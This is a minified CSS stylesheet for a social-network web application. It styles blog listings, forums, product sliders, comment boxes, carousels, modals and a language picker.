.create-article-form .prv-img div.thumbnail-rendderer{display:table-cell;vertical-align:middle;color:#999}
.create-article-form .prv-img div.thumbnail-rendderer div p,.create-article-form .prv-img div.thumbnail-rendderer h3{margin:0;padding:7px;font-weight:600}
.recent-articles{margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #eee;font-size:20px;margin-top:0}
.no-padding-left{padding-left:0!important}
.no-padding-both{padding:0!important}
.search-artiles-form{padding:0 10px;margin-bottom:30px}
.search-artiles-form .inner-addon .glyphicon{padding:0;margin:7px;color:#888}
.search-artiles-form input{border-radius:0!important;background:0 0;border:0;border-bottom:1px solid #c6c6c6}
.blog-categories,.blog-categories ul{width:100%;overflow:hidden;background:#fff}
.blog-categories ul li{width:90%;margin:auto;display:block;background:#fff;font-family:OpenSansBold;padding:8px 18px!important}
.blog-categories ul li.active{background:#f5f5f4}
.blog-categories ul li.active h5{width:100%;display:block;background:#fff!important;font-family:OpenSansBold;text-transform:uppercase}
.blog-categories ul li.active a{font-family:OpenSansBold;font-weight:700;color:#333!important}
.no-box-shadow{box-shadow:none!important}
.blog-ls-box{padding-right:10px;padding-left:10px;margin-bottom:20px}
.blog-ls-box .view-blog{background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.blog-ls-box .article-image{width:100%;overflow:hidden;max-height:200px}
.blog-ls-box .article-image img{width:100%}
.blog-ls-box .art-text{width:100%;padding:7px 10px}
.blog-ls-box .art-text a{text-decoration:none}
.blog-ls-box .art-text h4{width:100%;font-weight:700;font-size:17px;word-break:break-all;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis}
.blog-ls-box .art-text h4:hover{color:#444}
.blog-ls-box .art-text p.art-description{width:100%;color:#555;font-family:Arial,sans-serif;font-weight:500;font-size:16px;max-height:3.5em;overflow:hidden;line-height:20px}
.blog-ls-box .art-text ul.dropdown-menu{min-width:140px;box-shadow:0 0 12px rgba(0,0,0,.175)}
.blog-ls-box .art-text ul.dropdown-menu li svg.feather{margin:-2px 7px 0 3px;width:17px;height:17px}
.blog-ls-box .blog-meta-desc span small svg.feather,.blog-ls-box .blog-meta-desc time svg.feather{margin:-3px 2px 0 0;width:15px;height:15px}
.art-title{font-size:18px}
.blog-desc{font-size:15px;color:#666}
.blog-meta-desc{font-size:12px;text-transform:capitalize}
.blog-meta-desc span small,.blog-meta-desc time{color:#a5a5a5;font-size:13px}
.read-tags{margin-top:20px;padding-top:20px;border-top:1px solid #ededed}
.blog-ls-img{padding:0}
.blog-ls-img img{width:100%;border-radius:3px}
#recent-blogs{margin-bottom:40px}
.featureblog{position:relative;padding-top:20px}
.featureblog:first-child{padding-top:0}
.blog-h-list{position:relative;padding:24px;background:#fff;border:1px solid #eee;border-radius:4px;box-shadow:0 1px 6px rgba(0,0,0,.03);display:block;overflow:hidden}
.blog-h-list a{text-decoration:none}
.blog-h-list .avatar{position:relative;display:inline-block;margin:0 20px 20px 0;box-shadow:0 0 0 1px rgba(0,0,0,.05)}
.blog-h-list .avatar a{display:block}
.blog-h-list .avatar img:hover{opacity:.9}
.blog-h-list h3{color:#000;font-size:23px;margin-top:13px;margin-bottom:13px;font-weight:800;text-transform:capitalize;line-height:1.3}
.blog-h-list h3:hover{color:#444}
.postCategory h5{margin:0;text-transform:uppercase;color:#a84849;display:inline-block;font-size:10px;padding:0 10px;border-radius:999em;height:22px;line-height:22px}
.blog-h-list .middot{color:rgba(0,0,0,.8)}
.blog-h-desc{overflow:hidden}
.blog-h-desc p.desc{color:#777;font-size:14px;line-height:22px;margin-bottom:14px}
.blog-h-desc div.blog-meta-desc{margin-bottom:14px;width:auto;overflow:hidden;color:rgba(0,0,0,.4)}
.blog-h-desc div.blog-meta-desc span a{text-transform:capitalize;font-family:OpenSansRegular,sans-serif;color:#555}
.postMeta--author-avatar{vertical-align:middle;padding-right:10px;display:table-cell}
.postMeta--author-avatar img{width:24px;height:24px;border-radius:50%}
.postMeta--author-text{vertical-align:middle;display:table-cell;overflow:hidden}
.postFooter{clear:both;padding-top:10px;border-top:1px solid #f5f5f5;margin:0}
.postFooter .u-floatLeft svg.feather{margin:-1px 0 0 -4px;width:17px;height:17px}
.postFooter .u-floatRight a{color:rgba(0,0,0,.4)}
.postFooter .u-floatRight svg.feather{margin-top:-3px;width:17px;height:17px}
.main-blog-sidebar{padding:0 10px}
.main-blog-sidebar .widget{margin-top:40px;overflow:hidden}
.main-blog-sidebar .widget:first-child{margin-top:0}
.main-blog-sidebar .widget ul{padding:0;list-style:none}
.main-blog-sidebar .popular-articles li{margin-top:30px;overflow:hidden}
.main-blog-sidebar .popular-articles li:first-child{margin-top:0}
.main-blog-sidebar .popular-articles li .article-thumbnail{display:block;width:80px;height:80px;position:relative;border-radius:100%;background:#aaa}
.main-blog-sidebar .popular-articles li .article-thumbnail img{width:80px;height:80px;position:relative;margin-right:15px;border-radius:100%;object-fit:cover}
.main-blog-sidebar .popular-articles li .article-title{margin-left:95px;color:rgba(0,0,0,.8);display:block;font-size:16px;font-weight:800;line-height:1.4;text-decoration:none}
.main-blog-sidebar .popular-articles li .article-info{margin-left:95px;display:block;margin-top:4px;color:rgba(0,0,0,.4);font-size:12px;font-weight:400}
#wo_repeat_search,.gray-list.active{font-weight:700}
.main-blog-sidebar .popular-categories li{background-color:#03A9F4;margin:0 6px 11px 0;display:inline-block;border-radius:25px}
.main-blog-sidebar .popular-categories li a{color:#fff;display:block;padding:5px 15px}
#category-page .popular-categories li{background-color:#d2d2d2}
#category-page .popular-categories li a{color:#000}
.choose_rel_ship_meta h4,.choose_rel_ship_meta p{color:#666;padding-bottom:3px!important}
.choose_rel_ship_meta h4{margin-bottom:0!important}
.choose_rel_ship_avatar{height:120px}
.choose_rel_ship_avatar div{width:100%;height:100%;border:1px dashed #9197a3;background:#f9f9f9;padding:1px;text-align:center;font-size:25px;line-height:120px}
#send-money-form .alert,#send-money-form input{border-radius:0}
.choose_rel_ship_avatar img{width:100%;height:120px}
#send-money-form .dropdown{width:100%}
#send-money-form .dropdown ul.dropdown-menu{width:100%;border-radius:0;border-left:1px solid #ededed;border-bottom:1px solid #ededed;border-right:1px solid #ededed;box-shadow:0 2px 4px rgba(0,0,0,.2)!important}
#send-money-form .dropdown ul.dropdown-menu li{width:100%;padding:5px 10px}
#send-money-form .dropdown ul.dropdown-menu li:hover{background:0 0}
#send-money-form .alert h4{margin:0;padding:0}
#send-money-form h5 b{color:green}
.post-privacy-menu li a:hover,.post-privacy-menu li div:hover{background-color:#f9f9f9;color:#262626}
#replenish-user-account small{margin-bottom:5px;display:inline-block}
.search-advanced-container a{font-size:14px;padding:5px 15px 5px 10px;display:table;width:100%;margin-bottom:-5px;margin-top:10px;color:#666;transition:all .1s ease-in-out}
.search-advanced-container a .feather-svg-parent{display:table-cell;border-radius:50%;font-size:18px;margin:5px 13px 0 0;padding:7.5px 11px;width:40px;height:40px;vertical-align:middle}
.search-advanced-container a:hover{text-decoration:none;color:#000;background-color:rgba(0,0,0,.02)}
.search-advanced-container a svg.feather{margin:-3px 0 0!important;color:#535353!important}
.home.profile-style.main{width:auto!important;margin-right:0!important}
.form-control.url-input{width:100%!important;border:1px solid #f3f3f3}
.card.hovercard .cardheader img{width:100%}
.image-modal .modal-dialog{margin:50px auto}
.image-modal .modal-dialog .modal-body{padding:5px}
.modal-body {padding: 15px;}
.setting-themes-container .theme{border:1px solid #ededed;padding:10px;border-radius:3px}
.setting-themes-container .theme img{border-radius:3px;margin-right:10px;float:left;width:65px}
.setting-themes-container .theme .themeAuthor,.setting-themes-container .theme .themeVirsion{font-size:11px;color:#555}
.setting-themes-container .theme .active{color:green;font-size:12px}
.setting-themes-container .theme #active{color:#666;font-size:12px}
.footer-powered p{color:#888}
.ads-activation .active{color:#46af00}
.danger-tab a,.warning-tab a{background-color:#d9534f;color:#fff}
.theme.active{background-color:#f5f5f4}
footer .footer-wrapper{display:none}
#local-media video{width:250px;height:150px;position:absolute;bottom:10px;right:10px;background:#000;border-radius:3px;text-align:center;border:2px solid #fff}
input.search-for-posts{margin:0!important;border:0!important}
#sidebar-latest-products .cool-style{width:32.4%}
.settings-by a{display:block}
.settings-by a:focus,.settings-by a:hover{text-decoration:none}
.home-sidebar.profile-style{width:100%;padding:5px;margin-bottom:-3px}
.home-sidebar.profile-style:last-child{margin-bottom:5px}
.home-sidebar.profile-style img{width:45px}
.home-sidebar.profile-style .user-name{font-size:13px}
.home-sidebar.profile-style .user-follow-btn{position:relative;margin-top:-20px}
.home-sidebar.profile-style .user-follow-btn.group{position:relative;margin-top:-35px}
.gray-list.active a{color:#111}
.admin-social-login-setting h4{font-size:16px}
.loading-icon.lightbox-content{font-size:70px;color:#fff;margin-top:20%;text-align:center}
.btn-main.MS-File{padding:14px;margin-right:-1px;border-radius:0!important}
.profile-lists .setting-well{padding-top:0}
.sidebar>.list-group a{white-space:nowrap;max-width:150px;overflow:hidden;text-overflow:ellipsis;display:inline-block}
.sidebar .sidebar-title-back{display:block;overflow:hidden;padding:0 15px;line-height:39px;font-size:13px;color:#444;font-weight:600;background:#fff}
.sidebar .sidebar-title-back svg{height:18px;width:18px;vertical-align:middle;margin:-3px 10px 0 0}
.manage-users .admin-static:nth-child(1){border-top-left-radius:3px}
.manage-users .admin-static:nth-child(4){border-top-right-radius:3px}
#event-side-block div.btn-group{width:100%;margin-bottom:20px}
.event-options-list li strong{width:10%;text-align:center;display:inline-block}
.title a:focus,.title a:hover{text-decoration:none!important}
.btn-cart:disabled{color:#fff}
.answers input{border-top:1px solid #f4f4f4!important;box-shadow:none}
.nav-tabs>li{width:25%;text-align:center}
.nav-tabs>li>a{height:30px;border-radius:0}
#forum-cont :not(.fa){font-family:Hind,sans-serif}
#forum-search div.inner-addon{border-bottom:1px solid #ddd;padding-bottom:30px}
.bg-main tr th{color:#fff!important}
.table>thead>tr>th{border-bottom:0!important}
.threads-table tr td{padding:10px!important;background-color:#fff;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
#newtopic div,#newtopicreply div{overflow:hidden!important}
#mbrs div{overflow:hidden}
#mbrs div img{width:100%}
.forum-search-container div{overflow:hidden;padding-bottom:5px}
.blog-dd-ul li a,.blog-dd-ul li span{padding:5px 15px;display:block}
.hover-pointer:hover{text-decoration:underline}
.load-produts .load-more button{width:auto}
.blog-dd-ul li span:hover{cursor:pointer}
.blog-dd-ul li a:hover{cursor:pointer}
.blog-cat-img img{width:100%;height:120px}
.prv-img img{width:40%}
#insert-caht-alert div.alert{border-radius:0!important;text-align:center}
#chat-gifs ul{width:240px;height:290px;left:-105px}
#chat-gifs ul li{height:100%}
.pac-item>span:last-child{display:none}
.post-youtube iframe{height:300px}
.navbar-movies-mobile ul{width:100%}
.navbar-movies-mobile-search-dropdown ul{padding:10px 5px;color:#333;border-radius:0!important}
#replenish-user-account-alert .alert,.choose_rel_ship_alert div{border-radius:0!important}
ul.profile-completion-bar{width:100%;overflow:hidden;background:#fff;padding:10px 0}
ul.profile-completion-bar li.completion-step{width:100%;overflow:hidden;font-weight:500;color:#555;font-size:13px;cursor:pointer;margin:0;padding:3px 10px}
ul.profile-completion-bar li.completion-step svg.feather{stroke-width:3;margin-top:-2px;width:17px;height:17px}
ul.profile-completion-bar li.completion-step svg.feather.feather-check{color:green}
ul.profile-completion-bar li.completion-bar{width:100%;overflow:hidden;padding:5px 10px}
ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper{overflow:hidden;background:#fff;height:auto;border:1px solid #eaeaea;border-radius:20px;margin-top:-1px;margin-left:1px;box-shadow:0 1px 1px rgba(0,0,0,.18)}
.lb-preloader svg,.pace-activity-parent{box-shadow:0 1px 6px 1px rgba(0,0,0,.17)}
ul.profile-completion-bar li.completion-bar div.completion-bar-status{overflow:hidden;background:#a84849;height:10px;min-width:2px!important;transition:width 1s}
#sidebar-latest-products .product-navigate,.dropdown-menu>li>a{transition:all .2s ease}
ul.profile-completion-bar li.percentage-bar h4{width:100%;overflow:hidden;font-weight:600;color:#666;font-size:15px;margin:0;padding:10px;background:#fff}
ul.profile-completion-bar li.percentage-bar h4 b{margin:0;padding:0}
svg.feather{vertical-align:middle;margin-top:-4px;width: 19px;height:19px;}
.dropdown-menu>li>a{padding:7px 10px}
.list-group{border-radius:2px}
.btn-default{background:#ebeef0;border:0}
.btn-default svg.feather{margin-top:-3px;width:16px;height:16px}
.btn-whatsapp{color:#fff;background-color:#04aa24;border-color:rgba(0,0,0,.2)}
.btn-whatsapp:hover{background-color:#03941f}
.pace-activity-parent{background-color:#fff;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;padding:20px;border-radius:5px;margin-top:-15px}
.pace-activity{display:block!important;width:40px;height:40px;border:4px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:30px;overflow:visible!important;-webkit-animation:pace-spinner .7s linear infinite;-moz-animation:pace-spinner .7s linear infinite;-ms-animation:pace-spinner .7s linear infinite;-o-animation:pace-spinner .7s linear infinite;animation:pace-spinner .7s linear infinite}
@-webkit-keyframes pace-spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
@-moz-keyframes pace-spinner {
0%{-moz-transform:rotate(0);transform:rotate(0)}
100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}
}
@-o-keyframes pace-spinner {
0%{-o-transform:rotate(0);transform:rotate(0)}
100%{-o-transform:rotate(360deg);transform:rotate(360deg)}
}
@-ms-keyframes pace-spinner {
0%{-ms-transform:rotate(0);transform:rotate(0)}
100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes pace-spinner {
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.lb-preloader{background:rgba(0,0,0,.23);bottom:0;height:100%;left:0;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:99999;display:none}
.lb-preloader svg{background-color:#fff;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;padding:15px;border-radius:4px;width:65px;height:65px}
#wo_sidebar_users{margin: 0;width: 50%;outline: #efefef solid 1px;padding: 15px 5px;display: inline-block;text-align: center;}
#wo_sidebar_users .avatar img{border-radius:50%;width:50px;height:50px;margin-bottom: 10px;}
#wo_sidebar_users .wo_user_link_name{display:block;margin-bottom:4px}
#wo_sidebar_users .wo_user_link_name .user-name{font-size:16px}
#wo_sidebar_users .wo_user_username_cont{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;word-break:break-all;margin:-3px 0 10px}
#wo_sidebar_users .btn-default, .sidebar .wo_sidebar_pages .user-follow-button button, .sidebar .wo_sidebar_groups .user-follow-button button {line-height: 22px;border-radius: 2px !important;font-size: 12px !important;font-weight: bold;padding: 1px 8px !important;letter-spacing: 0.3px;}
#wo_sidebar_users .btn-default svg, .sidebar .wo_sidebar_pages .user-follow-button button svg, .sidebar .wo_sidebar_groups .user-follow-button button svg {display:none;}
.wo_sidebar_pages{border-bottom:1px solid #e7e7e7;padding:0!important}
.wo_sidebar_pages .card{box-shadow:none!important}
.wo_sidebar_pages:last-child{border-bottom:0}
.wo_sidebar_pages .page_middle{padding:10px 5px;border-bottom:1px solid rgba(0,0,0,.1);min-height:68px}
.container .sidebar .wo_sidebar_pages .page_middle .avatar{top:0;margin-bottom:0;margin-right:10px}
.container .sidebar .wo_sidebar_pages .page_middle .avatar img{border:1px solid #ededed}
.wo_sidebar_pages .page_middle .title{top:0!important;position:relative!important;left:0!important;font-size:16px!important;line-height:21px!important}
.wo_sidebar_pages .page_middle .title a{color:#3e3e3e!important}
.sidebar .wo_sidebar_pages .user-follow-button .page_catg{line-height:45px;margin:0 7px;color:#747474;font-size:12px}
.sidebar .wo_sidebar_pages .user-follow-button button{margin:10px 7px;float:right}
.wo_sidebar_groups{border-bottom:1px solid #e7e7e7;padding:10px 15px!important}
.wo_sidebar_groups:last-child{border-bottom:0}
.product-navigate{background:rgba(0,0,0,0);position:absolute;top:50%;cursor:pointer;transform:translate(0,-50%)}
.product-navigate.scrollRight{left:-45px}
.product-navigate.scrollLeft{right:-45px}
.product-navigate a{position:relative;padding:13px 10px;font-size:25px;box-shadow:1px 2px 10px -1px rgba(0,0,0,.3);background-color:rgba(255,255,255,.98);cursor:pointer}
.product-navigate a:hover{box-shadow:1px 2px 10px 1px rgba(0,0,0,.3)}
.product-navigate.scrollLeft a{right:-1px;border-radius:4px 0 0 4px}
.product-navigate a svg{width:19px;height:19px;margin-top:-2px}
#sidebar-latest-products:hover .product-navigate.scrollRight{left:0}
#sidebar-latest-products:hover .product-navigate.scrollLeft{right:0}
.sidebar-product-slider{overflow:hidden;white-space:nowrap;padding-right:20px;padding-left:15px}
.wo_sidebar_products{width:170px!important;margin:6px 6px 10px;display:inline-block;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.wo_my_products a:hover,.wo_sidebar_products a:hover{text-decoration:none}
.wo_game_style .avatar img,.wo_my_products .avatar img,.wo_sidebar_products .avatar img{width:100%}
.wo_my_products .produc_info,.wo_sidebar_products .produc_info{padding:7px 10px}
.wo_my_products .produc_info span,.wo_sidebar_products .produc_info span{font-size:16px;display:block;word-break:break-all;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.wo_my_products .produc_info h4,.wo_sidebar_products .produc_info h4{font-size:14px;color:#4CAF50;font-weight:700;letter-spacing:.3px;margin:7px 0 0;display:block;word-break:break-all;overflow:hidden;text-overflow:ellipsis}
.wo_sidebar_activity{margin-left:45px}
.wo_sidebar_activity svg{height:14px;width:14px;vertical-align:middle;margin:-3px 3px 0 2px}
#wo_post_stat_button{width:100%;text-align:center;margin-top:1px;position:relative;display: flex;align-items: center;justify-content: center;flex-wrap: wrap;}
#wo_post_stat_button .stat-item{border-radius:2px;color:#616770;font-size:13px;font-weight:700;line-height:19px;flex: 1;width: 100%;border:0;box-shadow:none;padding:8px 5px;background:#fff;transition:all .1s ease-in-out;cursor:pointer;}
#wo_post_stat_button .dropdown.open .stat-item,#wo_post_stat_button .stat-item:hover{background-color:rgba(29,33,41,.04)}
#wo_post_stat_button .stat-item:active,#wo_post_stat_button .stat-item:focus{background-color:rgba(29,33,41,.09)}
#wo_post_stat_button .stat-item svg{width:18px;height:18px}
#wonder-button svg{margin-right:3px}
.show_post_comm_mobi{display:none}
.post .post-description .post-actions .stat-item{margin-top:5px!important;background:#fff;box-shadow:none}
.post .post-description .post-actions .stat-item svg{width:14px;height:14px;margin-top:-3px}
@keyframes animatetop {
from{top:-4px;opacity:0}
to{top:0;opacity:1}
}
#wo_comment_combo{margin-left:-10px;margin-right:-10px;padding:10px 10px 0;margin-top:-10px;border-top:1px solid #f9f9f9;transition:all .2s ease}
#wo_comment_combo.comment-toggle{background-color:#fff;border-color:#ededed}
#wo_comment_combo .textarea{height:36px;float:right;padding-top:8px;width:calc(100% - 38px);background-color:#fff;padding-right:60px;border-radius:18px!important;margin-left:10px;border:1px solid #ededed}
#wo_comment_combo.comment-toggle .textarea{border-color:#fff;max-height:100%}
#wo_comment_combo .avatar{width:36px;height:36px;border-radius:50%}
#wo_comment_combo .comment_combo_footer{position:relative;padding:8px 4px;margin-bottom:-10px;background-color:#fff;display:none}
#wo_comment_combo.comment-toggle .comment_combo_footer{display:block;animation:animatetop .2s}
#wo_comment_combo .comment_combo_footer .emo-comment,#wo_comment_combo .comment_combo_footer .image-comment,#wo_comment_combo .comment_combo_footer .send-comment{position:relative;display:inline-block;right:auto}
#wo_comment_combo .comment_combo_footer .wo_comment_fopt{text-align:right}
#wo_comment_combo .comment_combo_footer .wo_comment_fopt .btn{padding:3px 8px}
.wo_single_proimg{width:100%;height:300px;object-fit:cover}
.wo_product_row{border:1px solid #e5e5e5;padding:10px 5px}
.wo_product_row .product-name{display:inline-block;width:33.3333%;border-right:1px solid #e5e5e5;text-align:center;vertical-align:middle}
.wo_product_row .product-name:last-child{border-right:0}
.wo_product_row .product-name .product_row_title{display:block}
.wo_product_row .product-name .product_row_title svg.feather{margin-top:-3px;width:15px;height:15px;margin-right:4px}
.wo_post_fetch_link .post-fetched-url-con{position:relative;height:0;width:100%;overflow:hidden;padding-top:56.25%}
.wo_post_fetch_link .post-fetched-url-con img{position:absolute;display:block;left:0;right:0;top:0;bottom:0;width:100%;height:auto;margin:auto}
.wo_post_fetch_link .url{font-size:13px;position:absolute;max-width:90%;bottom:0;left:0;background-color:rgba(0,0,0,.54);border-radius:2px;padding:5px 8px;margin:16px;color:#fff;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.wo_post_fetch_link .fetched-url-text h4{font-size:1.1em!important;font-weight:700;margin:2px 0 7px}
.wo_post_fetch_link .fetched-url-text .description{margin-bottom:0}
.wo_post_fetch_event .post-fetched-url-con{position:relative}
.wo_post_fetch_event .post-fetched-url-con:hover{opacity:1}
.wo_post_fetch_event .post-fetched-url-con .description{width:100%;position:absolute;left:0;margin:0 auto;padding:0 50px;opacity:0;height:100%;background-color:rgba(0,0,0,.65);transition:opacity .3s cubic-bezier(.33,.66,.66,1)}
.wo_post_fetch_event .post-fetched-url-con .description p{width:100%;position:absolute;top:50%;left:50%;padding:0 50px;transform:translate(-50%,-50%);color:#fff;font-size:15px}
.wo_post_fetch_event:hover .description{opacity:1}
.wo_post_fetch_event .url{margin:10px 0 0}
.wo_post_fetch_event .url svg{width:17px;height:17px;margin-top:-3px}
.wo_post_fetch_blog .fetched-url-text h4{font-size:21px!important;font-family:georgia}
.wo_user_side_info{padding:0;white-space:nowrap;margin:0}
.wo_user_side_info li{display:inline-block;margin:0 auto;width:32.13%;text-align:center;border-right:1px solid #e9e9e9}
.wo_user_side_info li:last-child{border-right:0}
.wo_user_side_info .menu_list{display:block;padding:7px 5px;transition:all .15s ease-in-out;text-transform:capitalize;text-decoration:none}
.wo_user_side_info li .split-link{display:block}
.wo_user_side_info li span b{margin:0}
#fullsizeimg{max-height:600px;margin-left:-15px;width:calc(100% + 30px);overflow:hidden;margin-bottom: 5px;}
.fluid_video_wrapper {
	max-height:600px;
}
#fullsizeimg img{max-height:none;border:0;padding:0;border-radius:0}
.wo_adaptive_media .album-image:first-child .image-file,.wo_adaptive_media_4 .album-image:first-child .image-file{width:100%}
.wo_adaptive_media{display:inline-block;overflow:hidden;position:relative;width:100%}
.wo_adaptive_media .album-image{display:inline-block;height:100%;vertical-align:top;width:calc(100% / 3 - 1.4px)!important}
.wo_adaptive_media .album-image:first-child{margin-right:1px;overflow:hidden;position:relative;width:66.666666666667%!important;padding-right:1px}
.wo_adaptive_media .album-image:last-child .image-file{border-top:2px solid #fff!important}
.wo_adaptive_media_4{display:inline-block;overflow:hidden;position:relative;width:100%}
.wo_adaptive_media_4 .album-image{display:inline-block;height:100%;vertical-align:top;width:calc(100% / 4 - 2.4px)!important}
.wo_adaptive_media_4 .album-image:first-child{margin-right:1px;overflow:hidden;position:relative;width:75%!important;padding-right:2px}
.wo_adaptive_media_4 .album-image .image-file{border-top:3px solid #fff!important}
.wo_adaptive_media_5{overflow:hidden;position:relative;width:100%;height:476px}
.wo_adaptive_media_5 .album-image{display:block;position:absolute;width:50%!important;overflow:hidden}
.wo_adaptive_media_5 .album-image:first-child{top:0;left:0;height:236px}
.wo_adaptive_media_5 .album-image:nth-child(2){top:239px;left:0;height:237px}
.wo_adaptive_media_5 .album-image:nth-child(3){top:0;left:50%;height:157px;padding-left:3px}
.wo_adaptive_media_5 .album-image:nth-child(4){top:160px;left:50%;height:155px;padding-left:3px}
.wo_adaptive_media_5 .album-image:last-child{top:319px;left:50%;height:157px;padding-left:3px}
.wo_post_ad{border-top:1px solid #ebebeb;margin-left:-15px;margin-bottom:-10px;width:calc(100% + 30px)!important}
.wo_post_ad h3{color:rgba(0,0,0,.87);font-size:20px;margin:16px;line-height:28px}
.wo_post_privacy_menu svg.feather{width:14px;height:14px;margin:-1px 2px 0 4px}
.slick-list,.slick-slider,.slick-track{position:relative;display:block}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}
.slick-list{overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:0}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}
.slick-track:after,.slick-track:before{display:table}
.slick-track:after{clear:both}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir=rtl] .slick-slide{float:right}
.slick-slide img{display:block}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.slick-next,.slick-prev{position:absolute;top:50%;display:block;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:#5f5f5f;border:none;outline:0;z-index:9;background:#fff;box-shadow:0 2px 6px 1px rgba(50,50,50,.16);width:50px;height:50px;border-radius:100%;text-align:center}
.slick-next svg.feather,.slick-prev svg.feather{margin:0;width:31px;height:31px}
.slick-prev svg.feather{margin-left:-2px}
.slick-next svg.feather{margin-left:2px}
.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:#222;outline:0;box-shadow:1px 2px 10px 1px rgba(0,0,0,.3)}
.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:0;visibility:hidden}
.slick-prev{left:0}
.slick-next{right:0}
.wo_pro_users{padding:10px 0 5px;white-space:nowrap;overflow:hidden}
.wo_pro_users .slick-slide{opacity:.8;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:3px;margin:5px 8px 0;background:#fcfcfc}
.wo_pro_users .slick-center{-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-webkit-transform:scale(1.08);opacity:1;transform:scale(1.08)}
.wo_pro_users .slick-slide .user{margin:12px 0 5px;text-align:center}
.wo_pro_users .slick-slide .user a{text-decoration:none}
.wo_pro_users .slick-slide .user img{width:50px;height:50px;margin:auto}
.wo_pro_users .slick-slide .user span{word-break:break-word;display:block;white-space:nowrap;padding:0 6px;margin-top:10px;overflow:hidden;text-overflow:ellipsis;font-size:12px}
.wo_game_list_info .page-website,.wo_game_list_info h3,.wo_game_style .game-name{word-break:break-all;white-space:nowrap;text-overflow:ellipsis}
.modal.fade{text-align:center;padding:0!important}
.modal.fade:before{display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}
.modal.fade .modal-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;display:inline-block;text-align:left;vertical-align:middle;margin:auto}
.modal.fade.in .modal-dialog{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
.modal-header .close{opacity:.6;padding:4px 8px;margin-right:-8px;margin-top: -4px;}
.modal-header .close svg {width: 15px;height: 15px;stroke-width: 3;}
.modal-title svg.feather{margin-right: 2px;width: 17px;height: 17px;}
.modal-footer{padding:5px 10px;background-color:#fafbfc;border-radius:0 0 4px 4px;border-top:1px solid #e7e8ec;}
.modal-footer .btn-link,.modal-footer .btn-main{border-radius:4px;font-size:12.5px;line-height:15px}
.modal-footer .btn-main{padding: 6px 15px;}
.modal-footer .btn-main svg.feather{width:17px;height:17px;margin:-2px 3px 0 0}
.modal-footer .btn-link{padding:7px 16px 8px;color:#000}
#wo_language_modal{background:url("data:image/svg+xml,%3Csvg width='80' height='80' viewBox='0 0 80 80' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23000000' fill-opacity='0.04'%3E%3Cpath d='M50 50c0-5.523 4.477-10 10-10s10 4.477 10 10-4.477 10-10 10c0 5.523-4.477 10-10 10s-10-4.477-10-10 4.477-10 10-10zM10 10c0-5.523 4.477-10 10-10s10 4.477 10 10-4.477 10-10 10c0 5.523-4.477 10-10 10S0 25.523 0 20s4.477-10 10-10zm10 8c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zm40 40c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8z' /%3E%3C/g%3E%3C/g%3E%3C/svg%3E") center #e0e0e0;}
#wo_language_modal .language_head{font-size:18px;overflow:hidden}
#wo_language_modal ul{padding:0}
#wo_language_modal ul .language_select{width:18.7%;display:inline-block;text-align:center;margin:30px 2px 5px}
#wo_language_modal ul .language_select a{display:table;text-decoration:none;font-weight:700;font-size:13px;width:100%}
#wo_language_modal ul .language_select a .language_initial{display:table-caption;width:50px;height:50px;background:0 0;margin:0 auto 8px;box-shadow:0 1px 3px rgba(0,0,0,.24);border-radius:50%;transition:all .2s ease-in-out}
#wo_language_modal ul .language_select:hover .language_initial{box-shadow:0 2px 6px rgba(0,0,0,.5)}
.ball-pulse{float:left;line-height:30px;margin-left:10px;display:none}
.ball-pulse>div{background-color:#3a3c3f;border-radius:100%;margin:0 1px;display:inline-block;width:8px;height:8px;-webkit-animation-fill-mode:both;animation-fill-mode:both}
